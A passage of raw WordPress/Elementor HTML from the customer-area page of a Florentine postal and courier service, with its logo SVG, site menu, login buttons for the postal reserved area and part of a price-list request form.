d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7070f562" data-id="7070f562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3d745f elementor-widget__width-auto elementor-widget-tablet__width-inherit raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="2f3d745f" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ceb0698 raven-breakpoint-tablet elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="4ceb0698" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-4ceb0698" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a href="#" class="raven-menu-item raven-link-item ">Menu</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-453"><a href="https://postinifiorentini.it/" class="raven-submenu-item raven-link-item ">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-submenu-item raven-link-item ">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://postinifiorentini.it/servizi/" class="raven-submenu-item raven-link-item ">I Nostri Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-submenu-item raven-link-item ">Lavora con Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://postinifiorentini.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://postinifiorentini.it/tracking/" class="raven-submenu-item raven-link-item ">Tracking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://postinifiorentini.it/blog/" class="raven-submenu-item raven-link-item ">Blog &#038; Dicono di Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="raven-submenu-item raven-link-item ">Scrivi una cartolina!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="raven-submenu-item raven-link-item ">Spazio Assemblea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="raven-submenu-item raven-link-item ">Firenze in Barattolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://postinifiorentini.it/radio/" class="raven-submenu-item raven-link-item ">Radio</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-4ceb0698" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a href="#" class="raven-menu-item raven-link-item ">Menu</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-453"><a href="https://postinifiorentini.it/" class="raven-submenu-item raven-link-item ">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="raven-submenu-item raven-link-item ">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://postinifiorentini.it/servizi/" class="raven-submenu-item raven-link-item ">I Nostri Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="raven-submenu-item raven-link-item ">Lavora con Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://postinifiorentini.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://postinifiorentini.it/tracking/" class="raven-submenu-item raven-link-item ">Tracking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://postinifiorentini.it/blog/" class="raven-submenu-item raven-link-item ">Blog &#038; Dicono di Noi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="raven-submenu-item raven-link-item ">Scrivi una cartolina!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="raven-submenu-item raven-link-item ">Spazio Assemblea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="raven-submenu-item raven-link-item ">Firenze in Barattolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://postinifiorentini.it/radio/" class="raven-submenu-item raven-link-item ">Radio</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-main-header-post-title" itemprop="headline">Area Clienti</h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://postinifiorentini.it" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Area Clienti</span><meta itemprop="position" content="2"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="1406" class="jupiterx-post post-1406 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-page" data-elementor-id="1406" class="elementor elementor-1406">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9825e4e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="9825e4e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-385f5be elementor-invisible" data-id="385f5be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ec6c67d elementor-widget elementor-widget-spacer" data-id="ec6c67d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-35f55d7 elementor-hidden-desktop elementor-hidden-tablet e-transform e-transform e-transform elementor-widget elementor-widget-heading" data-id="35f55d7" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Area <br>Clienti</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4222114 e-transform e-transform e-transform elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4222114" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Area Clienti </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b88812d elementor-widget elementor-widget-spacer" data-id="b88812d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d56778e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d56778e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0637af2" data-id="0637af2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87ae46b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87ae46b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-769dc9e" data-id="769dc9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45caaf6 elementor-widget elementor-widget-spacer" data-id="45caaf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a24bf93 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a24bf93" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8962238 elementor-invisible" data-id="8962238" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd8be5e elementor-widget elementor-widget-heading" data-id="fd8be5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Accedi alla tua area riservata di <b><font color="red">POSTA</font></b></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-02a1204 elementor-invisible elementor-widget elementor-widget-image" data-id="02a1204" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="150" height="100" src="https://postinifiorentini.it/wp-content/uploads/2022/03/Bagno-a-Ripoli-2.png" class="attachment-large size-large wp-image-1408" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-d195a92 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="d195a92" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://app.postsystem.cloud/AccessoAreaRiservata/AccessoAreaRiservataNew.aspx?stile=stiledirecta">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Clicca Qui</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d51e6bf elementor-invisible" data-id="d51e6bf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1d8e8 elementor-widget elementor-widget-heading" data-id="fe1d8e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Accedi alla tua area riservata di <b><font color="red">CORRIERE</font></b></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68c62bd elementor-invisible elementor-widget elementor-widget-image" data-id="68c62bd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="150" height="100" src="https://postinifiorentini.it/wp-content/uploads/2022/05/Bagno-a-Ripoli.png" class="attachment-medium size-medium wp-image-2505" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-55d4f97 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="55d4f97" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Coming soon...</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2de93e9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2de93e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b15786b" data-id="b15786b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-decf59a elementor-widget elementor-widget-spacer" data-id="decf59a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f928c1 elementor-widget elementor-widget-heading" data-id="0f928c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MODULO RICHIESTA LISTINO AGGIORNATO:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e31a96a raven-form-button-align-center raven-form-button-icon-left elementor-widget elementor-widget-raven-form" data-id="e31a96a" data-element_type="widget" data-settings="{&quot;fields&quot;:[{&quot;label&quot;:&quot;RAGIONE SOCIALE PER ESTESO:&quot;,&quot;_id&quot;:&quot;319c378&quot;,&quot;acceptance_text&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;33&quot;,&quot;type&quot;:&quot;text&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;required&quot;:&quot;&quot;,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;REFERENTE AZIENDALE:&quot;,&quot;type&quot;:&quot;email&quot;,&quot;required&quot;:&quot;true&quot;,&quot;acceptance_text&quot;:null,&quot;step_previous_button&quot;:null,&quot;step_next_button&quot;:null,&quot;width&quot;:&quot;33&quot;,&quot;_id&quot;:&quot;6dcfb58&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;recaptcha_badge&quot;:null,&quot;recaptcha_theme&quot;:null,&quot;recaptcha_size&quot;:null,&quot;checked_by_default&quot;:null,&quot;min_time&quot;:null,&quot;max_time&quot;:null,&quot;min_date&quot;:null,&quot;max_date&quot;:null,&quot;localization&quot;:null,&quot;min&quot;:null,&quot;max&quot;:null,&quot;field_options&quot;:null,&quot;inline_list&quot;:null,&quot;native_html5&quot;:null,&quot;multiple_selection&quot;:null,&quot;rows&quot;:null,&quot;iti_tel&quot;:null,&quot;iti_tel_tel_type&quot;:null,&quot;iti_tel_require_area&quot;:null,&quot;iti_tel_allow_dropdown&quot;:null,&quot;iti_tel_country_include&quot;:null,&quot;iti_tel_ip_detect&quot;:null,&quot;iti_tel_internationalize&quot;:null,&quot;file_sizes&quot;:null,&quot;file_types&quot;:null,&quot;allow_multiple_upload&quot;:null,&quot;max_files&quot;:null,&quot;step_icon&quot;:null,&quot;field_value&quot;:&quot;&quot;,&quot;field_custom_id&quot;:&quot;&quot;},{&quot;label&quot;:&quot;EMAIL DI 